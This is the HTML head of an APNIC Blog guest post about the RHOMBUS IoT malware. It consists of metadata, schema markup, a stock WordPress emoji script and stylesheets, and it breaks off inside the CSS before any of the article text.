

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnic.net/2020/05/22/rhombus-a-new-iot-malware/
body_size: 45246
content:
<!DOCTYPE html>
<html lang="en-US">

<head lang="en-AU">
    <meta charset="UTF-8"/>

    <meta name="viewport"
          content="width=device-width, initial-scale=1">

    <title>RHOMBUS: a new IoT malware | APNIC Blog</title>

    <link rel="profile"
          href="http://gmpg.org/xfn/11"/>

    <link rel="pingback"
          href="https://blog.apnic.net/xmlrpc.php"/>

    <link rel="shortcut icon"
          href="/favicon.ico">

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Guest Post: RHOMBUS is a new adaptation of the Mirai codebase with new methodologies to persist and drop different stages and updates, while also backdooring the instance."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.apnic.net/2020/05/22/rhombus-a-new-iot-malware/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="RHOMBUS: a new IoT malware | APNIC Blog" />
<meta property="og:description" content="Guest Post: RHOMBUS is a new adaptation of the Mirai codebase with new methodologies to persist and drop different stages and updates, while also backdooring the instance." />
<meta property="og:url" content="https://blog.apnic.net/2020/05/22/rhombus-a-new-iot-malware/" />
<meta property="og:site_name" content="APNIC Blog" />
<meta property="article:publisher" content="https://www.facebook.com/APNIC" />
<meta property="article:tag" content="Guest Post" />
<meta property="article:tag" content="Linux" />
<meta property="article:tag" content="Malware" />
<meta property="article:tag" content="security" />
<meta property="article:section" content="Tech matters" />
<meta property="og:image" content="https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-1024x375.png" />
<meta property="og:image:secure_url" content="https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-1024x375.png" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="229" />
<meta property="og:image:alt" content="RHOMBUS: a new IoT malware" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-05-22T08:30:06+10:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="RHOMBUS: a new IoT malware | APNIC Blog" />
<meta name="twitter:description" content="Guest Post: RHOMBUS is a new adaptation of the Mirai codebase with new methodologies to persist and drop different stages and updates, while also backdooring the instance." />
<meta name="twitter:site" content="@apnic" />
<meta name="twitter:creator" content="@_lubiedo" />
<meta name="twitter:image" content="https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner-1024x375.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lisandro Ubiedo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.apnic.net/#organization","name":"APNIC","url":"https://blog.apnic.net","sameAs":["https://www.facebook.com/APNIC","https://twitter.com/apnic","http://www.linkedin.com/company/apnic","https://www.youtube.com/channel/UCo0B_Z741VvRv7xUiIkH2Cw"]},{"@type":"WebSite","@id":"https://blog.apnic.net/#website","url":"https://blog.apnic.net","name":"APNIC Blog","publisher":{"@id":"https://blog.apnic.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner.png","url":"https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner.png","width":"2220","height":"812","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blog.apnic.net/2020/05/22/rhombus-a-new-iot-malware/#webpage","url":"https://blog.apnic.net/2020/05/22/rhombus-a-new-iot-malware/","name":"RHOMBUS: a new IoT malware | APNIC Blog","datePublished":"2020-05-22T08:30:06+10:00","dateModified":"2020-05-22T08:30:06+10:00","isPartOf":{"@id":"https://blog.apnic.net/#website"},"primaryImageOfPage":{"@id":"https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.apnic.net/author/lisandro-ubiedo/","name":"Lisandro Ubiedo","url":"https://blog.apnic.net/author/lisandro-ubiedo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7079fc1c65356245c48cd89ff21bc53bf9cf5de4204ff305c9e45d4d212eb3a2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7079fc1c65356245c48cd89ff21bc53bf9cf5de4204ff305c9e45d4d212eb3a2?s=96&amp;d=mm&amp;r=g","caption":"Lisandro Ubiedo","inLanguage":"en-US"},"sameAs":["https://www.stratosphereips.org/blog","https://twitter.com/_lubiedo","https://www.linkedin.com/in/lisandroubiedo/"],"worksFor":{"@id":"https://blog.apnic.net/#organization"}},{"@type":"BlogPosting","headline":"RHOMBUS: a new IoT malware | APNIC Blog","datePublished":"2020-05-22T08:30:06+10:00","dateModified":"2020-05-22T08:30:06+10:00","author":{"@id":"https://blog.apnic.net/author/lisandro-ubiedo/","name":"Lisandro Ubiedo"},"publisher":{"@id":"https://blog.apnic.net/#organization"},"description":"Guest Post: RHOMBUS is a new adaptation of the Mirai codebase with new methodologies to persist and drop different stages and updates, while also backdooring the instance.","name":"RHOMBUS: a new IoT malware | APNIC Blog","@id":"https://blog.apnic.net/2020/05/22/rhombus-a-new-iot-malware/#richSnippet","isPartOf":{"@id":"https://blog.apnic.net/2020/05/22/rhombus-a-new-iot-malware/#webpage"},"image":{"@id":"https://blog.apnic.net/wp-content/uploads/2020/05/Rhombus_banner.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blog.apnic.net/2020/05/22/rhombus-a-new-iot-malware/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.apnic.net' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="APNIC Blog &raquo; Feed" href="https://blog.apnic.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="APNIC Blog &raquo; Comments Feed" href="https://blog.apnic.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="APNIC Blog &raquo; RHOMBUS: a new IoT malware Comments Feed" href="https://blog.apnic.net/2020/05/22/rhombus-a-new-iot-malware/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnic.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnic.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='inseri-core-html-style-inline-css' type='text/css'>
code[class*=language-],pre[class*=language-]{word-wrap:normal;background:none;color:#000;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-size:1em;-webkit-hyphens:none;hyphens:none;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;text-align:left;text-shadow:0 1px #fff;white-space:pre;word-break:normal;word-spacing:normal}code[class*=language-] ::-moz-selection,code[class*=language-]::-moz-selection,pre[class*=language-] ::-moz-selection,pre[class*=language-]::-moz-selection{background:#b3d4fc;text-shadow:none}code[class*=language-] ::selection,code[class*=language-]::selection,pre[class*=language-] ::selection,pre[class*=language-]::selection{background:#b3d4fc;text-shadow:none}@media print{code[class*=language-],pre[class*=language-]{text-shadow:none}}pre[class*=language-]{margin:.5em 0;overflow:auto;padding:1em}:not(pre)>code[class*=language-],pre[class*=language-]{background:#f5f2f0}:not(pre)>code[class*=language-]{border-radius:.3em;padding:.1em;white-space:normal}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#708090}.token.punctuation{color:#999}.token.namespace{opacity:.7}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:#905}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector,.token.string{color:#690}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{background:hsla(0,0%,100%,.5);color:#9a6e3a}.token.atrule,.token.attr-value,.token.keyword{color:#07a}.token.class-name,.token.function{color:#dd4a68}.token.important,.token.regex,.token.variable{color:#e90}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}

</style>
<style id='inseri-core-javascript-style-inline-css' type='text/css'>
code[class*=language-],pre[class*=language-]{word-wrap:normal;background:none;color:#000;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-size:1em;-webkit-hyphens:none;hyphens:none;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;text-align:left;text-shadow:0 1px #fff;white-space:pre;word-break:normal;word-spacing:normal}code[class*=language-] ::-moz-selection,code[class*=language-]::-moz-selection,pre[class*=language-] ::-moz-selection,pre[class*=language-]::-moz-selection{background:#b3d4fc;text-shadow:none}code[class*=language-] ::selection,code[class*=language-]::selection,pre[class*=language-] ::selection,pre[class*=language-]::selection{background:#b3d4fc;text-shadow:none}@media print{code[class*=language-],pre[class*=language-]{text-shadow:none}}pre[class*=language-]{margin:.5em 0;overflow:auto;padding:1em}:not(pre)>code[class*=language-],pre[class*=language-]{background:#f5f2f0}:not(pre)>code[class*=language-]{border-radius:.3em;padding:.1em;white-space:normal}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#708090}.token.punctuation{color:#999}.token.namespace{opacity:.7}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:#905}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector,.token.string{color:#690}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{background:hsla(0,0%,100%,.5);color:#9a6e3a}.token.atrule,.token.attr-value,.token.keyword{color:#07a}.token.class-name,.token.function{color:#dd4a68}.token.important,.token.regex,.token.variable{color:#e90}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}

</style>
<style id='inseri-core-javascript-style-2-inline-css' type='text/css'>
:root{--separator-border:hsla(0,0%,50%,.35);--sash-hover-transition-duration:0.1s}.allotment-module_splitView__L-yRc{height:100%;overflow:hidden;position:relative;width:100%}.allotment-module_splitView__L-yRc>.allotment-module_sashContainer__fzwJF{height:100%;pointer-events:none;position:absolute;width:100%}.allotment-module_splitView__L-yRc>.allotment-module_sashContainer__fzwJF>.allotment-module_sash__QA-2t{pointer-events:auto}.allotment-module_splitView__L-yRc>.allotment-module_splitViewContainer__rQnVa{height:100%;position:relative;white-space:nowrap;width:100%}.allotment-module_splitView__L-yRc>.allotment-module_splitViewContainer__rQnVa>.allotment-module_splitViewView__MGZ6O{overflow:hidden;position:absolute;white-space:normal}.allotment-module_splitView__L-yRc.allotment-module_vertical__WSwwa>.allotment-module_splitViewContainer__rQnVa>.allotment-module_splitViewView__MGZ6O{width:100%}.allotment-module_splitView__L-yRc.allotment-module_horizontal__7doS8>.allotment-module_splitViewContainer__rQnVa>.allotment-module_splitViewView__MGZ6O{height:100%}.allotment-module_splitView__L-yRc.allotment-module_separatorBorder__x-rDS>.allotment-module_splitViewContainer__rQnVa>.allotment-module_splitViewView__MGZ6O:not(:first-child):before{background-color:var(--separator-border);content:" ";left:0;pointer-events:none;position:absolute;top:0;z-index:5}.allotment-module_splitView__L-yRc.allotment-module_separatorBorder__x-rDS.allotment-module_vertical__WSwwa>.allotment-module_splitViewContainer__rQnVa>.allotment-module_splitViewView__MGZ6O:not(:first-child):before{height:1px;width:100%}.allotment-module_splitView__L-yRc.allotment-module_separatorBorder__x-rDS.allotment-module_horizontal__7doS8>.allotment-module_splitViewContainer__rQnVa>.allotment-module_splitViewView__MGZ6O:not(:first-child):before{height:100%;width:1px}:root{--focus-border:#007fd4;--sash-size:8px;--sash-hover-size:4px}.sash-module_sash__K-9lB{pointer-events:auto;position:absolute;text-align:initial;touch-action:none;z-index:35}.sash-module_sash__K-9lB.sash-module_disabled__Hm-wx{pointer-events:none}.sash-module_sash__K-9lB.sash-module_mac__Jf6OJ.sash-module_vertical__pB-rs{cursor:col-resize}.sash-module_sash__K-9lB.sash-module_vertical__pB-rs.sash-module_minimum__-UKxp{cursor:e-resize}.sash-module_sash__K-9lB.sash-module_vertical__pB-rs.sash-module_maximum__TCWxD{cursor:w-resize}.sash-module_sash__K-9lB.sash-module_mac__Jf6OJ.sash-module_horizontal__kFbiw{cursor:row-resize}.sash-module_sash__K-9lB.sash-module_horizontal__kFbiw.sash-module_minimum__-UKxp{cursor:s-resize}.sash-module_sash__K-9lB.sash-module_horizontal__kFbiw.sash-module_maximum__TCWxD{cursor:n-resize}.sash-module_sash__K-9lB.sash-module_disabled__Hm-wx{cursor:default!important;pointer-events:none!important}.sash-module_sash__K-9lB.sash-module_vertical__pB-rs{cursor:ew-resize;height:100%;top:0;width:var(--sash-size)}.sash-module_sash__K-9lB.sash-module_horizontal__kFbiw{cursor:ns-resize;height:var(--sash-size);left:0;width:100%}.sash-module_sash__K-9lB:not(.sash-module_disabled__Hm-wx)>.sash-module_orthogonal-drag-handle__Yii2-{content:" ";cursor:all-scroll;display:block;height:calc(var(--sash-size)*2);position:absolute;width:calc(var(--sash-size)*2);z-index:100}.sash-module_sash__K-9lB.sash-module_horizontal__kFbiw.sash-module_orthogonal-edge-north__f7Noe:not(.sash-module_disabled__Hm-wx)>.sash-module_orthogonal-drag-handle__Yii2-.sash-module_start__uZEDk,.sash-module_sash__K-9lB.sash-module_horizontal__kFbiw.sash-module_orthogonal-edge-south__6ZrFC:not(.sash-module_disabled__Hm-wx)>.sash-module_orthogonal-drag-handle__Yii2-.sash-module_end__0TP-R{cursor:nwse-resize}.sash-module_sash__K-9lB.sash-module_horizontal__kFbiw.sash-module_orthogonal-edge-north__f7Noe:not(.sash-module_disabled__Hm-wx)>.sash-module_orthogonal-drag-handle__Yii2-.sash-module_end__0TP-R,.sash-module_sash__K-9lB.sash-module_horizontal__kFbiw.sash-module_orthogonal-edge-south__6ZrFC:not(.sash-module_disabled__Hm-wx)>.sash-module_orthogonal-drag-handle__Yii2-.sash-module_start__uZEDk{cursor:nesw-resize}.sash-module_sash__K-9lB.sash-module_vertical__pB-rs>.sash-module_orthogonal-drag-handle__Yii2-.sash-module_start__uZEDk{left:calc(var(--sash-size)*-.5);top:calc(var(--sash-size)*-1)}.sash-module_sash__K-9lB.sash-module_vertical__pB-rs>.sash-module_orthogonal-drag-handle__Yii2-.sash-module_end__0TP-R{bottom:calc(var(--sash-size)*-1);left:calc(var(--sash-size)*-.5)}.sash-module_sash__K-9lB.sash-module_horizontal__kFbiw>.sash-module_orthogonal-drag-handle__Yii2-.sash-module_start__uZEDk{left:calc(var(--sash-size)*-1);top:calc(var(--sash-size)*-.5)}.sash-module_sash__K-9lB.sash-module_horizontal__kFbiw>.sash-module_orthogonal-drag-handle__Yii2-.sash-module_end__0TP-R{right:calc(var(--sash-size)*-1);top:calc(var(--sash-size)*-.5)}.sash-module_sash__K-9lB:before{background:transparent;content:"";height:100%;pointer-events:none;position:absolute;transition:background-color var(--sash-hover-transition-duration) ease-out;width:100%}.sash-module_sash__K-9lB.sash-module_vertical__pB-rs:before{left:calc(50% - var(--sash-hover-size)/2);width:var(--sash-hover-size)}.sash-module_sash__K-9lB.sash-module_horizontal__kFbiw:before{height:var(--sash-hover-size);top:calc(50% - var(--sash-hover-size)/2)}.sash-module_sash__K-9lB.sash-module_active__bJspD:before,.sash-module_sash__K-9lB.sash-module_hover__80W6I:before{background:var(--focus-border)}

</style>
<style id='inseri-core-python-style-inline-css' type='text/css'>
code[class*=language-],pre[class*=language-]{word-wrap:normal;background:none;color:#000;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-size:1em;-webkit-hyphens:none;hyphens:none;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;text-align:left;text-shadow:0 1px #fff;white-space:pre;word-break:normal;word-spacing:normal}code[class*=language-] ::-moz-selection,code[class*=language-]::-moz-selection,pre[class*=language-] ::-moz-selection,pre[class*=language-]::-moz-selection{background:#b3d4fc;text-shadow:none}code[class*=language-] ::selection,code[class*=language-]::selection,pre[class*=language-] ::selection,pre[class*=language-]::selection{background:#b3d4fc;text-shadow:none}@media print{code[class*=language-],pre[class*=language-]{text-shadow:none}}pre[class*=language-]{margin:.5em 0;overflow:auto;padding:1em}:not(pre)>code[class*=language-],pre[class*=language-]{background:#f5f2f0}:not(pre)>code[class*=language-]{border-radius:.3em;padding:.1em;white-space:normal}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#708090}.token.punctuation{color:#999}.token.namespace{opacity:.7}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:#905}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector,.token.string{color:#690}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{background:hsla(0,0%,100%,.5);color:#9a6e3a}.token.atrule,.token.attr-value,.token.keyword{color:#07a}.token.class-name,.token.function{color:#dd4a68}.token.important,.token.regex,.token.variable{color:#e90}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}

</style>
<style id='inseri-core-r-code-style-inline-css' type='text/css'>
code[class*=language-],pre[class*=language-]{word-wrap:normal;background:none;color:#000;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-size:1em;-webkit-hyphens:none;hyphens:none;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;text-align:left;text-shadow:0 1px #fff;white-space:pre;word-break:normal;word-spacing:normal}code[class*=language-] ::-moz-selection,code[class*=language-]::-moz-selection,pre[class*=language-] ::-moz-selection,pre[class*=language-]::-moz-selection{background:#b3d4fc;text-shadow:none}code[class*=language-] ::selection,code[class*=language-]::selection,pre[class*=language-] ::selection,pre[class*=language-]::selection{background:#b3d4fc;text-shadow:none}@media print{code[class*=language-],pre[class*=language-]{text-shadow:none}}pre[class*=language-]{margin:.5em 0;overflow:auto;padding:1em}:not(pre)>code[class*=language-],pre[class*=language-]{background:#f5f2f0}:not(pre)>code[class*=language-]{border-radius:.3em;padding:.1em;white-space:normal}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#708090}.token.punctuation{color:#999}.token.namespace{opacity:.7}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:#905}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector,.token.string{color:#690}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{background:hsla(0,0%,100%,.5);color:#9a6e3a}.token.atrule,.token.attr-value,.token.keyword{color:#07a}.token.class-name,.token.function{color:#dd4a68}.token.important,.token.regex,.token.variable{color:#e90}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}

</style>
<style id='inseri-core-text-editor-style-inline-css' type='text/css'>
code[class*=language-],pre[class*=language-]{word-wrap:normal;background:none;color:#000;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-size:1em;-webkit-hyphens:none;hyphens:none;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;text-align:left;text-shadow:0 1px #fff;white-space:pre;word-break:normal;word-spacing:normal}code[class*=language-] ::-moz-selection,code[class*=language-]::-moz-selection,pre[class*=language-] ::-moz-selection,pre[class*=language-]::-moz-selection{background:#b3d4fc;text-shadow:none}code[class*=language-] ::selection,code[class*=language-]::selection,pre[class*=language-] ::selection,pre[class*=language-]::selection{background:#b3d4fc;text-shadow:none}@media print{code[class*=language-],pre[class*=language-]{text-shadow:none}}pre[class*=language-]{margin:.5em 0;overflow:auto;padding:1em}:not(pre)>code[class*=language-],pre[class*=language-]{background:#f5f2f0}:not(pre)>code[class*=language-]{border-radius:.3em;padding:.1em;white-space:normal}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#708090}.token.punctuation{color:#999}.token.namespace{opacity:.7}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:#905}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector,.token.string{color:#690}.language-css .token.string,.style 